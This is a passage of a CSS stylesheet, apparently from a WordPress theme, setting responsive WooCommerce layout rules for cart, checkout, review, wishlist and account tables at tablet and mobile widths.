	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-three-fourth {
		margin: 0;
		width: 100%;
	}


	.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td.product-total {
		text-align: right;
	}

}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price,
	.woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th {
		font-weight: normal;
	}

	.woocommerce .page-with-sidebar .product div.images,
	.woocommerce-page .page-with-sidebar .product div.images,
	.woocommerce .page-with-sidebar .product div.summary,
	.woocommerce-page .page-with-sidebar .product div.summary {
		float: left;
		width: 100%;
	}

	.woocommerce .page-with-sidebar .product div.summary,
	.woocommerce-page .page-with-sidebar .product div.summary {
		margin: 0;
	}

	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		display: inline-block;
		float: none;
		width: 100%;
	}

	.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.onsale,
	.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.out-of-stock,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.onsale,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.out-of-stock {
		right: -25px;
	}

	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li {
		width: 71px !important;
	}

	.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 160px !important;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 90px !important;
	}

	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cross-sells {
		width: 100%;
	}

	.woocommerce .order_details li {
		font-size: 10px;
	}

	.woocommerce .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a {
		font-size: 14px;
		letter-spacing: 0.5px;
	}

	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon,
	.woocommerce .dt-sc-cart-coupon-holder .coupon,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cross-sells {
		padding: 25px 20px;
	}


	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td,
	.woocommerce table.wishlist_table tbody td {
		padding: 20px 10px;
	}

	.woocommerce .wishlist_table td.product-add-to-cart a {
		font-size: 10px;
		padding: 15px 20px;
		width: 150px;
	}

	.woocommerce .shop_table tr td.product-stock-status>span {
		font-size: 10px;
		line-height: 20px;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-login,
	.woocommerce-checkout-header .woocommerce-checkout-header-login~.woocommerce-checkout-header-coupon {
		width: 100%;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-login {
		margin-bottom: 20px;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
		padding: 0 15px;
	}

	.woocommerce table.shop_table.my_account_orders thead {
		display: none;
	}

	.woocommerce table.shop_table.my_account_orders tr {
		margin-bottom: 15px;
	}

	.woocommerce table.shop_table.my_account_orders td {
		display: inline-block;
		padding: 10px 25px !important;
		text-align: center;
		vertical-align: middle;
		width: 33.33% !important;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		font-weight: bold;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number a:not(:hover) {
		color: #000;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number,
	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions {
		width: 100% !important;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions a {
		width: 100%;
	}


	/** New **/
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame>li>a {
		font-size: 14px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 100%;
		margin: 0;
	}


	.woocommerce #review_form #respond .dt-sc-one-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce-page #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

	.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs-exploded[style*="height"] #review_form #respond .dt-sc-one-fourth {
		width: 36%;
	}

	.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs-exploded[style*="height"] #review_form #respond .dt-sc-three-fourth {
		width: 62%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-three-fourth {
		width: 100%;
	}

	.woocommerce #review_form #respond p.stars span {
		padding: 25px 15px;
	}

	.woocommerce p.stars a,
	.woocommerce p.stars a:after {
		font-size: 17px;
	}

	.woocommerce p.stars a.star-1,
	.woocommerce p.stars a.star-2,
	.woocommerce p.stars a.star-3,
	.woocommerce p.stars a.star-4,
	.woocommerce p.stars a.star-5 {
		width: 190px;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth,
	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 100%;
	}

	.dt-sc-shop-single-sticky-addtocart-info h3 {
		font-size: 16px;
	}


	.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td.product-total {
		text-align: right;
	}

	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] {
		width: 30px;
	}

	.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input.qty,
	.woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input.qty,
	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input.qty,
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input.qty {
		width: 35px;
	}

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {


	.woocommerce .product div.images,
	.woocommerce-page .product div.images,
	.woocommerce .product div.summary,
	.woocommerce-page .product div.summary {
		float: left;
		width: 100%;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs:before,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs:before {
		content: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
		border-style: solid;
		border-width: 0 0 1px;
		display: block;
		margin: 0;
		padding: 0;
		text-align: center;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active {
		border-color: rgba(0, 0, 0, 0.1);
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after {
		bottom: -1px;
	}

	.woocommerce-tabs ul.tabs li a {
		font-size: 13px;
	}

	.woocommerce-tabs .panel h2 {
		font-size: 18px;
	}

	.woocommerce #review_form #respond p.form-submit {
		text-align: center;
	}

	.woocommerce #review_form #respond p.form-submit input {
		display: inline-block;
		float: none;
	}

	.woocommerce #review_form #respond p.comment-form-comment {
		margin-bottom: 30px;
	}


	.woocommerce .product p.price del,
	.woocommerce-page .product p.price del,
	.woocommerce div.product p.price del,
	.woocommerce-page div.product p.price del,

	.woocommerce .product span.price del,
	.woocommerce-page .product span.price del,
	.woocommerce div.product span.price del,
	.woocommerce-page div.product span.price del,

	.woocommerce .product-price del,
	.woocommerce-page .product-price del {
		font-size: 14px;
	}


	.woocommerce .product p.price,
	.woocommerce-page .product p.price,
	.woocommerce div.product p.price,
	.woocommerce-page div.product p.price,

	.woocommerce .product span.price,
	.woocommerce-page .product span.price,
	.woocommerce div.product span.price,
	.woocommerce-page div.product span.price,

	.woocommerce .product p.price ins,
	.woocommerce-page .product p.price ins,
	.woocommerce div.product p.price ins,
	.woocommerce-page div.product p.price ins,

	.woocommerce .product span.price ins,
	.woocommerce-page .product span.price ins,
	.woocommerce div.product span.price ins,
	.woocommerce-page div.product span.price ins {
		font-size: 16px;
	}


	.woocommerce div.product form.cart .group_table,
	.woocommerce table.shop_table.cart,
	.woocommerce-page table.shop_table.cart,
	.woocommerce-account table.shop_table,
	.woocommerce-wishlist table.shop_table.wishlist_table {
		border-width: 1px;
		display: block;
		position: relative;
		width: 100%;
	}

	.woocommerce-page div.product form.cart .group_table,
	.woocommerce table.shop_table.cart,
	.woocommerce-page table.shop_table.cart,
	.woocommerce-account table.shop_table,
	.woocommerce-wishlist table.shop_table.wishlist_table {
		border-top-width: 0 !important;
	}

	.woocommerce div.product form.cart .group_table thead,
	.woocommerce-cart table.shop_table.cart thead,
	.woocommerce-account table.shop_table thead,
	.woocommerce-wishlist table.shop_table thead {
		display: block;
		float: left;
	}

	.woocommerce div.product form.cart .group_table tbody,
	.woocommerce-cart table.shop_table.cart tbody,
	.woocommerce-account table.shop_table tbody,
	.woocommerce-wishlist table.shop_table.wishlist_table tbody {
		display: block;
		overflow-x: auto;
		position: relative;
		width: auto;
		white-space: nowrap;
	}

	.woocommerce-cart table.shop_table.cart thead tr.cart_table_item,
	.woocommerce-account table.shop_table thead tr.cart_table_item,
	.woocommerce-wishlist table.shop_table thead tr.cart_table_item {
		display: block;
	}

	.woocommerce table.shop_table tr {
		display: block;
		overflow: hidden;
		position: relative;
	}

	.woocommerce-cart table.shop_table.cart th,
	.woocommerce-account table.shop_table th,
	.woocommerce-wishlist table.shop_table th {
		display: block;
		margin-left: -1px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr,
	.woocommerce-account table.shop_table tbody tr,
	.woocommerce-wishlist table.shop_table tbody tr {
		border-right: 1px solid rgba(0, 0, 0, 0.1);
		display: inline-block;
		margin-right: -3px;
		vertical-align: top;
	}

	.woocommerce-cart table.shop_table.cart tbody tr:last-child,
	.woocommerce-account table.shop_table tbody tr:last-child,
	.woocommerce-wishlist table.shop_table tbody tr:last-child,
	.woocommerce-cart table.shop_table.cart tbody tr:nth-last-child(2) {
		border-right: none;
	}

	.woocommerce div.product form.cart .group_table td,
	.woocommerce-cart table.shop_table.cart td,
	.woocommerce-account table.shop_table td,
	.woocommerce-wishlist table.shop_table td {
		display: block;
		min-height: 1.25em;
	}

	.woocommerce-cart table.shop_table.cart td.actions {
		width: auto;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		position: absolute;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		left: 0;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon {
		margin: 0 0 6px;
		bottom: 60px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button {
		bottom: 0;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text {
		bottom: 40px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		bottom: 30px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .checkout-button {
		bottom: 40px;
	}

	.woocommerce-cart table.shop_table.cart tbody {
		padding-bottom: 160px;
	}

	.woocommerce table.shop_attributes th,
	.woocommerce-page table.shop_attributes th {
		width: auto;
	}

	.woocommerce table.shop_attributes th {
		font-size: 11px;
	}

	.woocommerce div.product form.cart .group_table td,
	.woocommerce-page div.product form.cart .group_table td,
	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price,
	.woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th {
		font-size: 12px;
		font-weight: normal;
	}

	.woocommerce .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table td {
		font-size: 11px;
	}

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table tbody th,
	.woocommerce-page table.shop_table tbody th,
	.woocommerce table.shop_table tfoot th,
	.woocommerce-page table.shop_table tfoot th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th {
		font-size: 10px;
	}

	.woocommerce table.cart td.product-name a,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .checkout-review-order-details .checkout-review-order-title {
		font-weight: bold;
	}


	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table td,
	.woocommerce .shop_table.order_details th,
	.woocommerce .shop_table.order_details td,
	.woocommerce .shop_table.customer_details th,
	.woocommerce .shop_table.customer_details td,
	.woocommerce table.shop_attributes td,
	.woocommerce-cart .cart-collaterals .cart_totals table td {
		text-align: center;
	}


	.woocommerce table.shop_table td,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce-page table.shop_table td,
	.woocommerce-page table.wishlist_table tbody td,
	.woocommerce table.wishlist_table tr td.product-remove {
		padding: 0;
	}

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.wishlist_table thead th,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce .shop_table thead th:first-child,
	.woocommerce .shop_table thead th:last-child {
		border-bottom-width: 0;
		border-top: 1px solid rgba(0, 0, 0, 0.0);
	}

	.woocommerce table.wishlist_table tbody td {
		border-top-color: rgba(0, 0, 0, 0.1);
	}

	.woocommerce table.wishlist_table td[colspan="6"],
	.woocommerce table.wishlist_table tbody td.wishlist-empty {
		border-top-width: 1px;
	}

	.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,
	.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table thead th,
	.woocommerce table.shop_table.order_details thead th,
	.woocommerce-page table.shop_table.order_details thead th,
	.woocommerce table.wishlist_table tbody td.wishlist-empty {
		border-bottom-width: 0;
	}

	.woocommerce table.shop_table.cart tbody th:first-child,
	.woocommerce table.shop_table.cart tbody td:first-child,
	.woocommerce table.shop_table.cart tfoot th:first-child,
	.woocommerce table.shop_table.cart tfoot td:first-child,
	.woocommerce table.shop_table.wishlist_table tbody th:first-child,
	.woocommerce table.shop_table.wishlist_table tbody td:first-child,
	.woocommerce table.shop_table.wishlist_table tfoot th:first-child,
	.woocommerce table.shop_table.wishlist_table tfoot td:first-child {
		border-left-width: 0 !important;
	}

	.woocommerce table.shop_table.cart tbody th:last-child,
	.woocommerce table.shop_table.cart tbody td:last-child,
	.woocommerce table.shop_table.cart tfoot th:last-child,
	.woocommerce table.shop_table.cart tfoot td:last-child,
	.woocommerce table.shop_table.wishlist_table tbody th:last-child,
	.woocommerce table.shop_table.wishlist_table tbody td:last-child,
	.woocommerce table.shop_table.wishlist_table tfoot th:last-child,
	.woocommerce table.shop_table.wishlist_table tfoot td:last-child {
		border-right-width: 0 !important;
	}

	.woocommerce table.cart img,
	.woocommerce-page table.cart img,
	.woocommerce table.cart.wishlist_table img,
	.woocommerce-page table.cart.wishlist_table img {
		width: 30px;
	}

	.woocommerce table.cart a.remove,
	.woocommerce-page table.cart a.remove,
	.woocommerce #content table.cart a.remove,
	.woocommerce-page #content table.cart a.remove {
		display: inline-block;
		margin-top: 0;
	}

	.woocommerce .wishlist_table tr td.product-thumbnail,
	.woocommerce .wishlist_table tr td.product-name {
		text-align: center;
	}

	.woocommerce table.cart td.product-name a {
		font-size: 10px;
		white-space: normal;
	}

	.woocommerce .shop_table .product-thumbnail a {
		display: inline-block;
		margin: 10px 0 0;
	}

	.woocommerce .shop_table td.product-name a,
	.woocommerce .shop_table td.product-stock-status span,
	.woocommerce .shop_table tr.order td a {
		display: inline-block;
		margin-top: 18px;
	}

	.woocommerce .shop_table td.product-price span,
	.woocommerce .shop_table td.product-subtotal span {
		margin-top: 9px;
		display: inline-block;
	}

	.woocommerce .shop_table.cart.wishlist_table td.product-name a,
	.woocommerce .shop_table.order_details td.product-name a,
	.woocommerce .shop_table.cart.wishlist_table td.product-price span,
	.woocommerce .shop_table.cart.wishlist_table td.product-stock-status span,
	.woocommerce .shop_table.cart.wishlist_table td.product-subtotal span,
	.woocommerce .shop_table.cart.wishlist_table tr.order td a {
		margin-top: 0;
	}


	.woocommerce .shop_table.cart .button,
	.woocommerce-page .shop_table.cart .button,
	.woocommerce .shop_table.cart input.button,
	.woocommerce-page .shop_table.cart input.button {
		font-size: 10px;
		padding: 8px 16px;
	}

	.woocommerce .cart .button,
	.woocommerce-page .cart .button,
	.woocommerce .cart input.button,
	.woocommerce-page .cart input.button,
	.woocommerce div.product form.cart .button {
		display: inline-block;
		float: none;
	}

	.woocommerce .shop_table.cart .button,
	.woocommerce-page .shop_table.cart .button,
	.woocommerce .shop_table.cart input.button,
	.woocommerce-page .shop_table.cart input.button {
		margin: 0 0 5px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .button,
	.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button,
	.woocommerce-page .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button {
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon {
		display: block;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon label,
	.woocommerce .dt-sc-cart-coupon-holder .coupon label {
		margin-bottom: 20px;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon input,
	.woocommerce .dt-sc-cart-coupon-holder .coupon input {
		width: 100%;
		margin: 0 0 20px 0;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button,
	.woocommerce .dt-sc-cart-coupon-holder .coupon .button {
		width: 100%;
	}

	.woocommerce form.checkout_coupon .button,
	.woocommerce .cart input.button,
	.woocommerce form.login .button {
		margin: 10px 0 0;
	}

	.woocommerce form.checkout_coupon .button {
		float: right;
	}

	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .shipping_calculator,
	.woocommerce-page .cart-collaterals .shipping_calculator {
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td {
		height: auto;
		line-height: 30px;
	}

	.woocommerce form .form-row-first,
	.woocommerce-page form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-last {
		width: 100%;
	}

	.woocommerce form .form-row,
	.woocommerce-page form .form-row {
		padding: 0;
	}


	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		margin: 0 0 20px;
		width: 100%;
	}

	.woocommerce .order_details li,
	.woocommerce .order_details li:last-of-type {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 0 0 1px;
		margin: 0;
		padding: 10px 0;
		width: 100%;
	}

	.woocommerce .woocommerce-order-overview li:nth-child(1):nth-last-child(5),
	.woocommerce .woocommerce-order-overview li:nth-child(2):nth-last-child(4),
	.woocommerce .woocommerce-order-overview li:nth-child(3):nth-last-child(3),
	.woocommerce .woocommerce-order-overview li:nth-child(4):nth-last-child(2),
	.woocommerce .woocommerce-order-overview li:nth-child(5):nth-last-child(1) {
		width: 100%;
	}

	.woocommerce .order_details li:last-of-type {
		border-width: 0;
	}


	.woocommerce .checkout #shiptobilling,
	.woocommerce-page .checkout #shiptobilling {
		display: block;
		margin-bottom: 10px;
	}

	.woocommerce .product div.images,
	.woocommerce .product div.summary {
		width: 100%;
	}

	.woocommerce.single-product .product-thumb-wrapper span.onsale,
	.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
		right: 5px;
		top: 5px;
	}

	.woocommerce .pagination .column {
		margin: 0 auto;
		text-align: center;
		width: 100%;
	}

	.woocommerce .pagination ul,
	.woocommerce .pagination ul li {
		float: none;
	}

	.woocommerce .pagination ul li {
		display: inline-block;
	}


	.woocommerce table.shop_table tr td.product-remove {
		background-color: #ffffff;
		border: 1px solid rgba(0, 0, 0, 0.1) !important;
		height: 45px !important;
		line-height: 45px;
		margin: auto;
		padding: 0;
		position: absolute;
		right: 15px;
		text-align: center;
		top: 15px;
		width: 45px !important;
		z-index: 1;
	}

	.woocommerce table.cart tbody td.product-remove:last-child {
		border-right-width: 1px !important;
	}

	.woocommerce table.cart a.remove:hover,
	.woocommerce-page table.cart a.remove:hover,
	.woocommerce #content table.cart a.remove:hover,
	.woocommerce-page #content table.cart a.remove:hover {
		background-color: #9f2124;
		border-color: transparent;
	}


	.woocommerce div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tfoot,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td,

	.woocommerce table.shop_table,
	.woocommerce table.shop_table tbody,
	.woocommerce table.shop_table tfoot,
	.woocommerce table.shop_table tr,
	.woocommerce table.shop_table tr th,
	.woocommerce table.shop_table tr td,
	.cart-collaterals .cart_totals .shop_table,
	.cart-collaterals .cart_totals .shop_table tbody,
	.cart-collaterals .cart_totals .shop_table tr,
	.cart-collaterals .cart_totals .shop_table tr th,
	.cart-collaterals .cart_totals .shop_table tr td,

	.actions .coupon label,
	.actions .coupon .input-text {
		display: block;
		text-align: center;
		width: 100%;
	}


	.woocommerce div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce table.shop_table.cart,
	.woocommerce-page table.shop_table.cart,
	.woocommerce-account table.shop_table,
	.woocommerce-wishlist table.shop_table.wishlist_table {
		border: 2px solid rgba(0, 0, 0, 0.1) !important;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table thead,
	.woocommerce-cart table.shop_table.cart thead,
	.woocommerce-account table.shop_table thead,
	.woocommerce-wishlist table.shop_table thead {
		display: none;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody,
	.woocommerce-cart table.shop_table.cart tbody {
		padding: 0;
		overflow: inherit;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr,
	.woocommerce-cart table.shop_table.cart tbody tr,
	.woocommerce-account table.shop_table tbody tr,
	.woocommerce-wishlist table.shop_table tbody tr {
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		display: block;
		margin: 0 !important;
		overflow: hidden;
		padding: 0;
		position: relative;
		width: 100% !important;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr:last-child,
	.woocommerce-cart table.shop_table.cart tbody tr:last-child,
	.woocommerce-account table.shop_table tbody tr:last-child,
	.woocommerce-wishlist table.shop_table tbody tr:last-child {
		border-bottom: none;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td,
	.woocommerce table.shop_table tr th,
	body .woocommerce table.shop_table tr td {
		border-width: 0;
		float: left;
		height: auto !important;
		margin-bottom: 20px;
		padding: 5px 15px;
		text-align: left;
		width: auto !important;
	}

	.woocommerce table.shop_table tr td.product-thumbnail {
		line-height: 0;
		margin: 0;
		padding: 15px;
		width: 100% !important;
	}

	.woocommerce table.shop_table tr td.product-thumbnail a {
		display: inline-block;
		margin: 0;
		max-width: 100%;
		width: 100%;
	}

	.woocommerce table.shop_table tr td.product-thumbnail img {
		width: 100%;
		height: auto;
	}

	.woocommerce table.shop_table tr td.product-name {
		margin: 0 0 10px;
	}

	.woocommerce .shop_table td.product-name a,
	.woocommerce .shop_table td.product-stock-status span,
	.woocommerce .shop_table tr.order td a {
		margin: 0;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__quantity,
	.woocommerce table.shop_table tr td.product-name,
	.woocommerce table.shop_table tr td.product-subtotal {
		text-align: center;
		width: 100% !important;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price,
	.woocommerce table.shop_table tr td.product-quantity,
	.woocommerce table.shop_table tr td.product-price,
	.woocommerce table.shop_table.wishlist_table tr td.product-price,
	.woocommerce table.shop_table.wishlist_table tr td.product-stock-status {
		display: table-cell;
		float: none;
		text-align: center;
		vertical-align: middle;
		width: 1% !important;
	}


	.woocommerce table.shop_table tr td.product-subtotal {
		border-style: solid;
		border-width: 1px 0 0;
		display: block;
		margin: 10px 0 0;
		padding: 20px 15px 15px;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table td.product-name dl.variation {
		text-align: left;
	}

	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart {
		width: 100% !important;
	}

	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart a {
		margin: 0;
		padding: 20px 30px;
		width: 100%;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr {
		padding: 15px 0;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label {
		text-align: left;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label label {
		white-space: normal;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price {
		text-align: right;
	}


	.woocommerce-page table.shop_table tr td>label,
	.woocommerce table.shop_table tr td>label {
		display: block;
		font-size: 16px;
		font-weight: 700;
		line-height: normal;
		margin-bottom: 10px;
		width: 100%;
	}

	.woocommerce .shop_table td.product-price span,
	.woocommerce .shop_table td.product-subtotal span {
		margin: 0;
		line-height: 30px;
		height: 30px;
	}

	.woocommerce .shop_table td.product-price del>span {
		display: unset;
	}

	.woocommerce div.product form.cart div.quantity .qty,
	.woocommerce table.shop_table tbody td .quantity .qty,
	.woocommerce-page table.shop_table tbody td .quantity .qty,
	.woocommerce table.shop_table.cart tbody td .quantity .qty,
	.woocommerce-page table.shop_table.cart tbody td .quantity .qty {
		font-size: 14px;
	}

	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] {
		width: 35px;
	}




	.woocommerce-page .dt-sc-cart-button,
	.woocommerce .dt-sc-cart-button {
		margin-bottom: 30px;
		text-align: center;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon,
	.woocommerce .dt-sc-cart-coupon-holder .coupon,
	.woocommerce-page .cart-collaterals .cart_totals,
